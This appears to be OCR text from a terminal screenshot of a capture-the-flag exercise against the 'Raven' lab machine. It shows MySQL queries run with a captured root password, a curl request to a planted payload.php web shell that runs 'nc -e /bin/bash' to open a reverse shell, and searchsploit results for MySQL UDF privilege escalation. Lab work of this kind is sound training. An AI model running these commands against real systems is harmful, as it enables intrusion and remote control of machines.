 1 2 3 4
EN 12:15
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
eLYfzG0 | 0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql> exit
www-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user()
"ww-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
www-data@Raven:/var/www/html$ mysql -u root -p -e "select version();"
Enter password:
+-----------------+
| version() |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
(); select @@plugin_dir;"tml$ mysql -u root -p'R@v3nSecurity' -e "select version
+-----------------+
| version() |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
+------------------------+
| @@plugin_dir |
+------------------------+
| /usr/lib/mysql/plugin/ |
+------------------------+
www-data@Raven:/var/www/html$
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"
Exploit Title | Path
MySQL 4.0.17 (Linux) - User-Defined Function (U | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function ( | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
Shellcodes: No Results
Paper Title | Path
MySQL UDF Exploitation | docs/english/44139-mysql-udf-exp
┌──(test㉿kali2026)-[~]
└─$
ERROR: Invalid username
Username or Email
Password
Remember Me